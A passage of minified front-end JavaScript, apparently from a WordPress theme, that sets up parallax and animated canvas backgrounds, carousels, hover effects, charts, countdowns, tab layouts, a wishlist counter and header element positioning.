t.data&&(e=JSON.parse(t.data)),e.event){case"ready":i[0].contentWindow.postMessage('{"method":"play", "value":1}',"*"),i.data("muted")&&"1"==i.data("muted")&&i[0].contentWindow.postMessage('{"method":"setVolume", "value":0}',"*")}}window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent("onmessage",t,!1)})})},M.initMousemoveParallax=function(){M.document.ready(function(){z(".dfd-row-bg-wrap.dfd-row-bg-image.dfd_mousemove_parallax").each(function(){var t=z(this);!!(!t.data("mobile_enable")||"1"!=t.data("mobile_enable"))&&Modernizr.touch&&M.windowWidth<800||z(".dfd-interactive-parallax-item",t).parallax({mouseport:t.parents(".vc-row-wrapper")})})})},M.initAnimatedBg=function(){M.document.ready(function(){z(".dfd-row-bg-image.dfd_animated_bg").each(function(){var t=z(this),e=t.data("direction"),i=100-t.data("parallax_sense"),a=0,n=!(!t.data("mobile_enable")||"1"!=t.data("mobile_enable")),o=t.parent().outerWidth(),s=t.parent().outerHeight();if(!(!n&&Modernizr.touch&&M.windowWidth<800)){var d=new Image;d.src=t.css("backgroundImage").replace(/"/g,"").replace(/url\(|\)$/gi,""),d.onload=function(){"left"==e||"right"==e?t.css("width",d.width+o):"top"!=e&&"bottom"!=e||t.css("height",d.height+s),window.requestAnimationFrame(function(){setInterval(function(){"left"==e||"bottom"==e?a-=1:a+=1,(a<-d.width&&"left"==e||a<-d.height&&"bottom"==e)&&(a=0),0<a&&"right"==e&&(a=-d.width),0<a&&"top"==e&&(a=-d.height),"left"==e||"right"==e?t.css({"-webkit-transform":"translate3d("+a+"px, 0, 0)","-moz-transform":"translate3d("+a+"px, 0, 0)","-o-transform":"translate3d("+a+"px, 0, 0)","-ms-transform":"translate3d("+a+"px, 0, 0)",transform:"translate3d("+a+"px, 0, 0)"}):t.css({"-webkit-transform":"translate3d(0, "+a+"px, 0)","-moz-transform":"translate3d(0, "+a+"px, 0)","-o-transform":"translate3d(0, "+a+"px, 0)","-ms-transform":"translate3d(0, "+a+"px, 0)",transform:"translate3d(0, "+a+"px, 0)"})},i)})}}})})},M.initCanvasBg=function(){var t=function(){z(".dfd-row-bg-canvas").each(function(){var t=z(this);if(M.windowWidth<1100)return!1;var h=t.data("canvas-id"),e=t.data("canvas-style"),i=t.data("canvas-color"),a=t.data("canvas-size");""==i&&(i="#ffffff"),"style_1"==e&&t.append('<canvas id="canvas-'+h+'" />');var m,g,w,b,y,C,_,x="window"!=a?z("#"+h).parents(".vc-row-wrapper"):z(window);"style_1"==e?function(){function t(t){var e=0,i=0,a=z("#"+h).offset().left,n=z("#"+h).offset().top;t.pageX||t.pageY?(e=t.pageX,i=t.pageY):(t.clientX||t.clientY)&&(e=t.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,i=t.clientY+document.body.scrollTop+document.documentElement.scrollTop),_.x=e-a,_.y=i-n}function e(){m=x.width(),g=x.height(),w.style.height=g+"px",b.width=m,b.height=g}function i(){for(var t in y.clearRect(0,0,m,g),C)Math.abs(v(_,C[t]))<4e3?(C[t].active=.3,C[t].circle.active=.6):Math.abs(v(_,C[t]))<2e4?(C[t].active=.1,C[t].circle.active=.3):Math.abs(v(_,C[t]))<4e4?(C[t].active=.02,C[t].circle.active=.1):(C[t].active=0,C[t].circle.active=0),n(C[t]),C[t].circle.draw();requestAnimationFrame(i)}function a(t){TweenLite.to(t,1+1*Math.random(),{x:t.originX-50+100*Math.random(),y:t.originY-50+100*Math.random(),ease:Circ.easeInOut,onComplete:function(){a(t)}})}function n(t){if(t.active)for(var e in t.closest)y.beginPath(),y.moveTo(t.x,t.y),y.lineTo(t.closest[e].x,t.closest[e].y),y.strokeStyle="rgba(255,255,255,"+t.active+")",y.stroke()}function p(t,e,i){var a=this;a.pos=t||null,a.radius=e||null,a.color=i||null,this.draw=function(){a.active&&(y.beginPath(),y.arc(a.pos.x,a.pos.y,a.radius,0,2*Math.PI,!1),y.fillStyle="rgba(255,255,255,"+a.active+")",y.fill())}}function v(t,e){return Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)}!function(t){m=x.width(),g=x.height(),_={x:m/2,y:g/2},(w=document.getElementById(t)).style.height=g+"px",(b=document.getElementById(t)).width=m,b.height=g,y=b.getContext("2d"),C=[];for(var e=0;e<m;e+=m/20)for(var i=0;i<g;i+=g/20){var a=e+Math.random()*m/20,n=i+Math.random()*g/20,o={x:a,originX:a,y:n,originY:n};C.push(o)}for(var s=0;s<C.length;s++){for(var d=[],r=C[s],l=0;l<C.length;l++){var c=C[l];if(r!=c){for(var f=!1,u=0;u<5;u++)f||null==d[u]&&(d[u]=c,f=!0);for(var u=0;u<5;u++)f||v(r,c)<v(r,d[u])&&(d[u]=c,f=!0)}}r.closest=d}for(var s in C){var h=new p(C[s],2+2*Math.random(),"rgba(255,255,255,0.3)");C[s].circle=h}}("canvas-"+h),function(){for(var t in i(),C)a(C[t])}(),function(){"ontouchstart"in window||window.addEventListener("mousemove",t);window.addEventListener("resize",e)}()}():"style_2"==e?z("#"+h).particleground({dotColor:i,lineColor:i}):"style_3"==e?function(){var d,r,l,e=0,i=0,a=window.innerWidth/2,n=window.innerHeight/2;function c(){a=x.width()/2,n=x.height()/2,d.aspect=x.width()/x.height(),d.updateProjectionMatrix(),l.setSize(x.width(),x.height())}function f(t){e=.05*(t.clientX-a),i=.2*(t.clientY-n)}function u(t){1<t.touches.length&&(t.preventDefault(),e=.7*(t.touches[0].pageX-a),i=.7*(t.touches[0].pageY-n))}function o(){d.position.x+=.1*(e-d.position.x),d.position.y+=.05*(200-i-d.position.y),d.lookAt(r.position),l.render(r,d)}!function(){var t,e;t=document.getElementById(h),(d=new THREE.PerspectiveCamera(75,window.innerWidth/window.innerHeight,1,1e4)).position.z=100,r=new THREE.Scene,(l=new THREE.CanvasRenderer({alpha:!0})).setPixelRatio(window.devicePixelRatio),l.setClearColor(0,0),l.setSize(x.width(),x.height()),t.appendChild(l.domElement);for(var i=2*Math.PI,a=new THREE.SpriteCanvasMaterial({color:16777215,opacity:.5,program:function(t){t.beginPath(),t.arc(0,0,.5,0,i,!0),t.fill()}}),n=new THREE.Geometry,o=0;o<150;o++)(e=new THREE.Sprite(a)).position.x=2*Math.random()-1,e.position.y=2*Math.random()-1,e.position.z=2*Math.random()-1,e.position.normalize(),e.position.multiplyScalar(10*Math.random()+600),e.scale.x=e.scale.y=5,r.add(e),n.vertices.push(e.position);var s=new THREE.Line(n,new THREE.LineBasicMaterial({color:16777215,opacity:.2}));r.add(s),document.addEventListener("mousemove",f,!1),document.addEventListener("touchstart",u,!1),window.addEventListener("resize",c,!1)}(),function t(){requestAnimationFrame(t);o()}()}():"style_4"==e&&z("#"+h).particlegroundOld({dotColor:i,lineColor:i})})};M.window.on("load",function(){setTimeout(function(){t()},500)}),z("body").on("post-load",t)},M.initCarousel=function(){var t=function(){z(".dfd-carousel-wrap").each(function(){var t=z(this),e=t.data("slides")?t.data("slides"):1,i=t.data("scroll")?t.data("scroll"):1,a=t.data("autoplay")?t.data("autoplay"):0,n=t.data("dots")?t.data("dots"):1,o=t.data("speed")?t.data("speed"):2e3,s=t.data("infinite")?t.data("infinite"):0,d=t.data("center-mode")?t.data("center-mode"):0,r=!!t.data("varwidth")&&t.data("varwidth"),l=0!==d?1:0,c=3<e?3:e,f=2<e?2:e;if(t.parent().hasClass("dfd-related-posts-wrap")){var u=t.width();u<451?e=1:450<u&&u<900&&(e=2)}t.hasClass("carousel-inited")||(t.addClass("carousel-inited"),t.slick({infinite:s,slidesToShow:e,slidesToScroll:i,arrows:!1,autoplay:a,autoplaySpeed:o,vertical:!1,centerMode:d,focusOnSelect:!0,initialSlide:l,variableWidth:r,dots:n,dotsClass:"dfd-slick-dots",customPaging:function(t,e){return'<span data-role="none" role="button" aria-required="false" tabindex="0"></span>'},responsive:[{breakpoint:1024,settings:{slidesToShow:c,slidesToScroll:1,infinite:!0,arrows:!1,dots:!1,vertical:!1}},{breakpoint:800,settings:{slidesToShow:f,slidesToScroll:1,infinite:!0,arrows:!1,dots:!1,vertical:!1}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,vertical:!1}}]}))})};z(document).ready(t),z("body").on("post-load",t),z("body").on("tabs-reinited",function(){setTimeout(function(){z("body").trigger("post-load"),t()},800)})},M.initPanr=function(){var t=function(){z(".dfd-portfolio.panr .entry-thumb, .dfd-gallery.panr .entry-thumb, .dfd-portfolio_archive.panr .entry-thumb, .dfd-gallery_archive.panr .entry-thumb, .dfd-single-image-module.panr, .dfd-info-banner.panr, .dfd-woo-single-category.panr .entry-thumb, .dfd-simple-advertisement.panr .image-wrap").each(function(){var t=z(this),e=z("img",t),i=1.05;t.hasClass("dfd-single-image-module")&&(i=1.15),e.panr({moveTarget:t,sensitivity:18,scale:!1,scaleOnHover:!0,scaleTo:i,scaleDuration:.8,panDuration:3,resetPanOnMouseLeave:!1})})};z(document).ready(function(){t()}),z("body").on("post-load",t),z("body").on("post-load swiper-loaded",function(){z(".dfd-portfolio-module.layout-fullscreen .dfd-portfolio .cover.panr").each(function(){var t=z(this);z("img",t).panr({moveTarget:t,sensitivity:25,scale:!1,scaleOnHover:!0,scaleTo:1.06,scaleDuration:1,panDuration:5,resetPanOnMouseLeave:!1})})})},M.initJustifiedGrid=function(){var t=function(){z(".layout-justified").each(function(){z(this).justifiedGallery({rowHeight:350,thumbnailPath:"> article .enrty-thumb > a.dfd-image-link",margins:0,maxRowHeight:800,selector:"> article"}),z(window).trigger("resize")})};M.window.load(function(){t()}),z("body").on("post-load",function(){setTimeout(function(){t()},300)})},M.init3dHover=function(){var t=function(){z("article.dfd-3d-parallax").hover3d({selector:".cover",shine:!1,perspective:2e3,invert:!0}),z(".dfd-simple-advertisement.dfd-3d-parallax").hover3d({selector:".cover",shine:!1,perspective:3e3,invert:!0})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.sideImagePosts=function(){var t=function(){z(".dfd-content-wrap.layout-side-image").find("> article").each(function(){var t=z(this);!t.hasClass("inited")&&0<t.find(".entry-thumb").next().length&&t.addClass("inited").find(".entry-thumb").next().siblings(":not(.entry-thumb)").andSelf().wrapAll('<div class="content-wrap" />')})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initButtonClick=function(){var t=function(){if(0<z(".dfd-button-click-animated").length){var c=new TimelineMax;z("#dfd-button-svg-sprite").length||z("body").append('<div id="dfd-button-svg-sprite" style="height: 0; width: 0; position: absolute; visibility: hidden; overflow: hidden;" aria-hidden="true">\n\t\t\t\t\t\t\t\t\t\t<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" focusable="false">\n\t\t\t\t\t\t\t\t\t\t\t<symbol id="ripply-scott" viewBox="0 0 100 100"><circle id="ripple-shape" cx="1" cy="1" r="1" /></symbol>\n\t\t\t\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t\t\t\t</div>'),z(".dfd-button-click-animated").each(function(){var r=z(this);z(".dfd-button-inner-cover, .dfd-click-anim-button",r).find(".dfd-button-svg-wrap").length||z(".dfd-button-inner-cover, .dfd-click-anim-button",r).append('<span class="dfd-button-svg-wrap">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<svg class="ripple-obj">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<use height="100" width="100" xlink:href="#ripply-scott" class="js-ripple"></use>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t\t\t\t\t\t\t\t</span>');var l=r.find(".js-ripple");r.click(function(t){if("_blank"!=r.find(".dfd-button-link").attr("target")){var e=t.offsetX,i=t.offsetY,a=t.target.offsetWidth,n=t.target.offsetHeight,o=a/2+Math.abs(a/2-e),s=n/2+Math.abs(n/2-i),d=Math.sqrt(Math.pow(o,2)+Math.pow(s,2));c.fromTo(l,.75,{x:e,y:i,transformOrigin:"50% 50%",scale:0,opacity:1,ease:Linear.easeIn},{scale:d,opacity:0})}})})}};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initPieCharts=function(){var t=function(){z(".dfd-piecharts").each(function(){var e=z(this);e.on("on-waypoin",function(){if(!e.hasClass("animated")){var t={duration:1700},i=e.find(".piecharts-number");e.hasClass("circle-off-animation")&&(t={duration:0}),0==t&&(i.html(i.data("max")+"<span>"+i.data("units")+"</span>"),e.addClass("animated")),e.circleProgress({startAngle:-Math.PI/4*2,emptyFill:e.data("emptyfill"),animation:t}).on("circle-animation-progress",function(t,e){i.html(parseInt(i.data("max")*e)+"<span>"+i.data("units")+"</span>")}).on("circle-animation-end",function(t){e.addClass("animated")})}})})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initFrontContent=function(){var t=function(){z(".dfd-posts-module.content-full_front, .dfd-posts-module.content-full_front.layout-carousel .slick-track, .dfd-content-wrap.dfd-portfolio.content-front, .dfd-content-wrap.dfd-portfolio_archive.content-front, .dfd-content-wrap.dfd-gallery.content-front, .dfd-content-wrap.dfd-gallery_archive.content-front, .dfd-portfolio-module.content-front, .dfd-gallery-module.content-front").find("article").each(function(){z(this).hasClass("front-inited")||(z(this).addClass("front-inited"),0<z(this).find(".entry-thumb").next().length&&z(this).find(".entry-thumb").next().siblings(":not(.entry-thumb)").andSelf().wrapAll('<div class="content-wrap" />'))}),z(".plus-link.dfd-cursor-plus").each(function(){z(this).parents("article").find(".dfd-main-hover-link").length&&z(this).parents("article").find(".dfd-main-hover-link").addClass("dfd-cursor-plus")})};M.document.ready(function(){t()}),z("body").on("post-load",t),z(".dfd-posts-module.content-full_front.layout-carousel").on("init reInit",t)},M.initProgressBar=function(){var t=function(){z(".dfd-progressbar").each(function(){var a=z(this);a.hasClass("progress-inited")||(a.addClass("progress-inited"),a.waypoint(function(){var t=a.find(".meter"),e=t.data("percentage-value"),i=a.find(".title-wrap");setTimeout(function(){t.css({width:e+"%"})},100),setTimeout(function(){i.addClass("active")},1100)},{offset:"85%"}))})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initFactsShortcode=function(){var t=function(){z(".facts-number").each(function(){var t=z(this);if(!t.hasClass("facts-inited")){var e=t.data("animation");if(!t.hasClass("disable-animation")){if("count"==e)var i=new Odometer({el:t[0],animation:"count"});else i=new Odometer({el:t[0]});z(this).on("on-waypoin",function(){i.update(z(this).data("max"))})}}})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initAnimatedHeadingShortcode=function(){var t=function(){z(".dfd-animate-heading-wrap").each(function(){var t=z(this);t.on("on-waypoin",function(){t.hasClass("heading-animate")||t.addClass("heading-animate")})})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initPortfolioGalleryAdvanced=function(){var t=function(){z(".dfd-portfolio-module.dfd-portfolio-advanced, .dfd-gallery-module.dfd-gallery-advanced").each(function(){var t=z(this);(t.hasClass("layout-carousel_centered")||t.hasClass("layout-carousel_skewed_centered"))&&(t.find(".thumb-wrap").css("width",t.find(".thumb-wrap > img").width()),t.find(".article-wrap.active").length||t.find(".article-wrap").first().addClass("active"),t.find(".article-wrap .entry-thumb").mousestop(function(t){z(this).parents(".article-wrap").addClass("active").siblings().removeClass("active")}))})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.wishlistAjaxCounter=function(){M.document.ready(function(e){e("body").on("added_to_wishlist removed_from_wishlist",function(){e.ajax({beforeSend:function(){},complete:function(){},data:{action:"dfd_update_wishlist_count"},success:function(t){new RegExp("^[0-9]+$").test(t)&&0<e("#header-container").find(".header-wishlist-button .wishlist-details").length&&e("#header-container").find(".header-wishlist-button .wishlist-details").text(t)},url:yith_wcwl_l10n.ajax_url})})})},M.addHeaderDynamicStyles=function(){var t="",e=function(){z(".dfd-dynamic-styles-container").each(function(){t+=z(this).text(),z(this).remove()}),z("head").append("<style>"+t+"</style>")};M.document.ready(function(){e()}),z("body").on("post-load",e)},M.initPortfolioSingleCarousel=function(){z(document).ready(function(){var l=z("#portfolio-main-carousel");l.on("init reInit afterChange",function(t,e,i){var a,n,o,s=l.next(".slider-controls").find(".prev .count"),d=l.next(".slider-controls").find(".next .count"),r=e.slideCount;a=(o=(i||0)+1)-1<1?r:o-1,n=r<o+1?1:o+1,s.text(a+"/"+r),d.text(n+"/"+r)}),l.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,speed:600,arrows:!1,asNavFor:"#portfolio-thumbs-carousel",autoplay:!0,autoplaySpeed:7e3,dots:!1,adaptiveHeight:!0}),z("#portfolio-thumbs-carousel").slick({infinite:!0,slidesToShow:5,slidesToScroll:1,asNavFor:"#portfolio-main-carousel",speed:600,arrows:!1,focusOnSelect:!0,dots:!1,responsive:[{breakpoint:1280,settings:{slidesToShow:4,infinite:!0,arrows:!1,dots:!1}},{breakpoint:1024,settings:{slidesToShow:3,infinite:!0,arrows:!1,dots:!1}},{breakpoint:600,settings:{slidesToShow:2,arrows:!1,dots:!1}}]}),l.siblings(".slider-controls").find(".prev").click(function(t){t.preventDefault(),l.eq(0).slick("slickPrev")}),l.siblings(".slider-controls").find(".next").click(function(t){t.preventDefault(),l.eq(0).slick("slickNext")})})},M.initGallerySingleCarousel=function(){z(document).ready(function(){var l=z("#gallery-main-carousel");l.on("init reInit afterChange",function(t,e,i){var a,n,o,s=l.next(".slider-controls").find(".prev .count"),d=l.next(".slider-controls").find(".next .count"),r=e.slideCount;a=(o=(i||0)+1)-1<1?r:o-1,n=r<o+1?1:o+1,s.text(a+"/"+r),d.text(n+"/"+r)}),z("#gallery-main-carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,speed:600,arrows:!1,asNavFor:"#gallery-thumbs-carousel",autoplay:!0,autoplaySpeed:7e3,dots:!1,adaptiveHeight:!0}),z("#gallery-thumbs-carousel").slick({infinite:!0,slidesToShow:5,slidesToScroll:1,asNavFor:"#gallery-main-carousel",speed:600,arrows:!1,focusOnSelect:!0,dots:!1,responsive:[{breakpoint:1280,settings:{slidesToShow:4,infinite:!0,arrows:!1,dots:!1}},{breakpoint:1024,settings:{slidesToShow:3,infinite:!0,arrows:!1,dots:!1}},{breakpoint:600,settings:{slidesToShow:2,arrows:!1,dots:!1}}]}),l.siblings(".slider-controls").find(".prev").click(function(t){t.preventDefault(),l.eq(0).slick("slickPrev")}),l.siblings(".slider-controls").find(".next").click(function(t){t.preventDefault(),l.eq(0).slick("slickNext")})})},M.initDfdTabModule=function(){var t=function(){z(".dfd_tabs_block").each(function(){var t=z(this).find(".dfd_tta_tabs").find(".vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active");767<M.windowWidth?t.parent().css({height:t.find(".vc_tta-panel-body").height()}):t.parent().css({height:"auto"})})};z("body").on("click",".dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-list a",function(){var t=z(this).data("vc-target"),e=z(t),i=e.find(".vc_tta-panel-body");e.parent().css({height:i.height()})}),M.window.on("load resize",function(){t()}),z("body").on("post-load",t)},M.initDfdTourModule=function(){var t=function(){z(".dfd_tabs_block").each(function(){var t=z(this).find(".dfd_tta_tour").find(".vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active");767<M.windowWidth?t.parent().css({height:t.find(".vc_tta-panel-body").height()}):t.parent().css({height:"auto"})})};z("body").on("click",".dfd_tabs_block .dfd_tta_tour .vc_tta-tabs-list a, .dfd_tabs_block .dfd_tta_tour .vc_pagination li a",function(){var i=z(this).data("vc-target");setTimeout(function(){var t=z(i),e=t.find(".vc_tta-panel-body");t.parent().css({height:e.height()})},300)}),M.window.on("load resize",function(){t()}),z("body").on("post-load",t)},M.initWidgetsScripts=function(){z(".widget_dfd_tags .read-more-section a").click(function(t){t.preventDefault();var e=z(this),i=e.parents(".widget_dfd_tags"),a=i.find(".tags-widget");0<i.find(".dfd-all-tags-content").length&&a.fadeOut("slow",function(){a.html(i.find(".dfd-all-tags-content").html()).fadeIn("slow"),e.parents(".read-more-section").remove(),i.find(".dfd-all-tags-content").remove()})})},M.header_builder=function(){!function(){var t=z(".el.login");if(0==t.length)return;var e=z("#loginModal"),i=z("#dfd-lost-password"),a=z("body").width(),n=t.offset().left,o=t.width(),s=e.width();a<=n+o+s&&(e.css({left:-(s-60)}),i.css({left:-(s-60)}))}(),function(){var t=z(".el.login");if(0==t.length)return;var e=z("#loginModal"),i=z("#dfd-lost-password"),a=(e.parents(".header-top-panel,.header-mid-panel,.header-bottom-panel").css("z-index","10"),z(window).height()),n=t.offset(),o=(t.width(),t.height()),s=(e.width(),e.height());n.top+o+s>a&&(e.css({"margin-top":-(s+88)}),i.css({"margin-top":-(s+88)}))}(),setTimeout(function(){!function(){var t=z(".total_cart_header");if(0==t.length||!z("#header-container").hasClass("dfd-header-builder"))return;var e=t.find(".shopping-cart-box"),i=(z("body").width(),t.offset().left),a=(t.width(),e.width());i-a<=0&&e.css({right:-a})}()},200)},M.initVcShortcodesScripts=function(){var t=function(){e(),i(),a(),n(),o(),s(),d(),r(),l(),c(),u(),h(),p(),v(),m(),g(),w(),b(),f(),y()},e=function(){z(".dfd-animated-text-block").each(function(){var t=z(this);if(t.hasClass("style-typed")){var e=t.data("speed")&&""!=t.data("speed")?t.data("speed"):10,i={stringsElement:t.find(".dfd-animate-text"),typeSpeed:e,preStringTyped:function(){}};t.data("cursor")&&"1"==t.data("cursor")?i.showCursor=!0:i.showCursor=!1,t.data("loop")&&"1"==t.data("loop")&&(i.loop=!0),t.find(".dfd-animate-me").typed(i)}else if(t.hasClass("style-chaffle")){e=t.data("speed")&&""!=t.data("speed")?t.data("speed"):1e4;t.find(".dfd-animate-text").changeWords({animate:"none",afterChangeAnimate:"none",selector:"span",time:e})}else if(t.hasClass("style-changethewords")){e=t.data("speed")&&""!=t.data("speed")?t.data("speed"):1e4;var a=t.data("onchange")&&""!=t.data("onchange")?t.data("onchange"):"bounceIn",n=t.data("afterchange")&&""!=t.data("afterchange")?t.data("afterchange"):"bounceOut";t.find(".dfd-animate-text").changeWords({animate:a,afterChangeAnimate:n,selector:"span",time:e})}})},i=function(){z(".dfd-announce-module").each(function(){var t=z(this),e=t.height();e<80?t.find(".module-text .featured-icon").css({width:e+"px",height:e+"px","line-height":e+"px"}):t.find(".module-text .featured-icon").css({width:"80px",height:"80px","line-height":"80px"})})},a=function(){var t=function(){z(".dfd-button-module .dfd-button-link").each(function(){var t=z(this);t.find(".icon-wrap").length<1&&(t.hasClass("dfd-scale-in-diagonal")||t.hasClass("dfd-scale-out-diagonal"))&&t.css("width",t.width())})};t(),M.window.on("resize",t)},n=function(){var t=function(){z(".dfd-logo-carousel-wrap").each(function(){var t=z(this),e=t.data("slide")&&""!=t.data("slide")?t.data("slide"):1,i=t.data("scroll")&&t.data("scroll")?t.data("scroll"):1,a=!1,n=!1,o=t.data("speed")&&""!=t.data("speed")?t.data("speed"):3e3,s=3<e?3:e,d=2<e?2:e,r=t.data("count");if(t.data("dots")&&"1"==t.data("dots")&&(a=!0),t.data("autoplay")&&"1"==t.data("autoplay")&&(n=!0),t.hasClass("style-3")){var l=t.find(".dfd-item-offset"),c=l.find(".thumb-wrap"),f=c.find("img"),u=c.find(".desc-text"),h=u.find(".text-overflow"),p=f.height(),v=h.height();l.each(function(){f.height()>p&&(p=f.height()),h.height()>v&&(v=h.height())}),p<v?u.css("height",p+"px"):u.css("height","auto"),c.css("height",p+"px")}else z(".dfd-equalize-height",t).equalHeights();t.hasClass("enable-delimiter")&&800<M.windowWidth-M.scrollbarWidth&&(z(".columns-with-border:nth-child(-n+"+r+")",t).addClass("no-top-border"),z(".columns-with-border:nth-child("+r+"n+1)",t).addClass("no-left-border")),t.hasClass("dfd-slide-images")&&t.find(".slick-initialized").length<1&&t.find(".dfd-logo-carousel-list").slick({infinite:!0,slidesToShow:e,slidesToScroll:i,arrows:!1,dots:a,autoplay:n,dotsClass:"dfd-slick-dots",autoplaySpeed:o,customPaging:function(t,e){return'<span data-role="none" role="button" aria-required="false" tabindex="0"></span>'},responsive:[{breakpoint:1280,settings:{slidesToShow:s,infinite:!0,arrows:!1,dots:a}},{breakpoint:800,settings:{slidesToShow:d,infinite:!0,arrows:!1,dots:a}},{breakpoint:460,settings:{slidesToShow:1,infinite:!0,arrows:!1,dots:!1}}]})})};t(),M.window.on("load resize",function(){t(),setTimeout(function(){t()},200)})},o=function(){var t=function(){z(".dfd-client-logo-wrap").each(function(){var t=z(this),e=t.data("count");void 0!==z.fn.equalHeights&&z(".dfd-item-offset .thumb-wrap",t).equalHeights(),(t.hasClass("style-1")||t.hasClass("style-2"))&&z(".dfd-client-logo-item",t).each(function(){var t=z(this),e=0,i=0,a=0;t.find(".thumb-wrap")&&(e+=t.find(".thumb-wrap").outerHeight()),t.find(".title-wrap")&&(e+=i=t.find(".title-wrap").outerHeight(),t.parents(".dfd-client-logo-wrap").hasClass("style-1")&&(a=i)),t.find(".description")&&(e+=t.find(".description").outerHeight()),t.find(".dfd-shadow-wrap")&&t.find(".dfd-shadow-wrap").height(e+100).css("top","-"+a+"px")}),t.hasClass("enable-delimiter")&&800<M.windowWidth-M.scrollbarWidth&&(z(".columns-with-border:nth-child(-n+"+e+")",t).addClass("no-top-border"),z(".columns-with-border:nth-child("+e+"n+1)",t).addClass("no-left-border"))})};t(),M.window.on("resize",t)},s=function(){z(".dfd-countdown-wrap").each(function(){var t=z(this),e=t.data("date"),i=t.data("finish-text"),a=t.find(".dfd-countdown-html").html();t.find(".dfd-countdown-html").remove(),t.countdown(e).on("update.countdown",function(t){z(this).html(t.strftime(a))}).on("finish.countdown",function(){z(this).html(i)})})},d=function(){var t=function(){z(".dfd-gradation-wrap").each(function(){z(this).find(".dfd-equalize-height").equalHeights()})};t(),setTimeout(function(){t()},100),M.window.on("resize",t)},r=function(){z(".dfd-image-layers-wrap").each(function(){var t=z(this),e=0,i=function(){void 0!==z.fn.equalHeights&&t.find(".dfd-layer-container").equalHeights(),void 0!==z.fn.waypoint&&t.waypoint(function(){t.addClass("layer-animate")},{triggerOnce:!0,offset:"70%"})},a=function(){t.find(".dfd-layer-item").each(function(){var t=z(this);t.width()>e&&(e=t.width())}),t.css({width:e})};M.window.on("load",function(){void 0!==z.fn.imagesLoaded&&t.find(".dfd-layer-item").imagesLoaded().done(function(){a(),i()})}),M.window.on("resize",i),z("body").on("post-load",function(){void 0!==z.fn.imagesLoaded&&t.find(".dfd-layer-item").imagesLoaded().done(function(){a()}),i()})})},l=function(){z(".dfd-new-share-module").each(function(){var t=z(this),e=t.find(".module-entry-share-links-list li"),i=function(){800<M.windowWidth?t.hasClass("style-6")||t.hasClass("style-7")||t.hasClass("vertical")?e.width("auto"):void 0!==z.fn.pricingTableEqColumns&&e.pricingTableEqColumns():t.hasClass("style-6")||t.hasClass("style-7")||t.hasClass("vertical")?e.width("auto"):e.width("100%")};i(),M.window.on("load resize",i)})},c=function(){z(".dfd-presentation-tilted-wrap").each(function(){var i=z(this),e=i.find(".main-decoration"),a=function(t){var e=24-t/260*10;return(e<0||M.windowWidth<800||i.find(".dfd-presentation-tilted-item").width()<140)&&(e=0),e},t=function(){i.find(".dfd-equalize-height").equalHeights();var t=i.outerHeight();t<260?i.hasClass("style-2")?e.css({"-webkit-transform":"skew(-24deg)","-moz-transform":"skew(-24deg)","-o-transform":"skew(-24deg)",transform:"skew(-24deg)"}):e.css({"-webkit-transform":"skew(24deg)","-moz-transform":"skew(24deg)","-o-transform":"skew(24deg)",transform:"skew(24deg)"}):i.hasClass("style-2")?e.css({"-webkit-transform":"skew(-"+a(t)+"deg)","-moz-transform":"skew(-"+a(t)+"deg)","-o-transform":"skew(-"+a(t)+"deg)",transform:"skew(-"+a(t)+"deg)"}):e.css({"-webkit-transform":"skew("+a(t)+"deg)","-moz-transform":"skew("+a(t)+"deg)","-o-transform":"skew("+a(t)+"deg)",transform:"skew("+a(t)+"deg)"})};t(),M.window.on("load resize",t)})},f=function(){z(".dfd-portfolio-module.layout-fullscreen").each(function(){var i=z(this),t=i.parent().attr("id"),e=i.data("direction")?i.data("direction"):"vertical",a="vertical"==e?800:1500,n=i.find(".swiper-container"),l=i.siblings(".swiper-background-fade-wrapper"),o=z("#header-container");Modernizr.touch&&(e="horizontal",a=1500,i.removeClass("dfd-direction-vertical").addClass("dfd-direction-horizontal"));var s=function(t){var e=z(t.wrapper).parent().siblings(".swiper-navigation-wrap").find(".dfd-swiper-prev"),i=z(t.wrapper).parent().siblings(".swiper-navigation-wrap").find(".dfd-swiper-next"),a=z(t.wrapper).find(".swiper-slide:not(.swiper-slide-duplicate)").length,n=t.realIndex+"/"+a,o=t.realIndex+2+"/"+a,s="",d="",r=l.hasClass("dfd-blur-bg-image")?"src-small":"src";t.realIndex<1&&(s="first",n=a+"/"+a),t.realIndex+2>a&&(d="last",o="1/"+a),e.removeClass("first").addClass(s).find(".counter").text(n),i.removeClass("last").addClass(d).find(".counter").text(o),t.previousIndex>t.activeIndex?z(t.wrapper).removeClass("dfd-to-next-slide").addClass("dfd-to-prev-slide"):z(t.wrapper).removeClass("dfd-to-prev-slide").addClass("dfd-to-next-slide"),l.css("backgroundImage","url("+z(t.wrapper).find(".swiper-slide").eq(t.activeIndex).find("img").data(r)+")")},d=function(){var t=i.width(),e=M.windowHeight;M.windowWidth+M.scrollbarWidth<1101?e-=o.outerHeight()-1:o.hasClass("header-style-12")||o.hasClass("header-style-13")||o.hasClass("header-style-14")||o.hasClass("menu-position-bottom")||o.hasClass("dfd-header-layout-fixed")||(e-=0<o.find(".dfd-top-row").length?o.find(".dfd-top-row").outerHeight():o.outerHeight()),0<z("#wpadminbar").length&&(e-=z("#wpadminbar").outerHeight()),0<z(".dfd-frame-line.line-top").length&&(e-=2*z(".dfd-frame-line.line-top").outerHeight()),n.css({width:t,height:e})};new Swiper(n,{nextButton:"#"+t+" 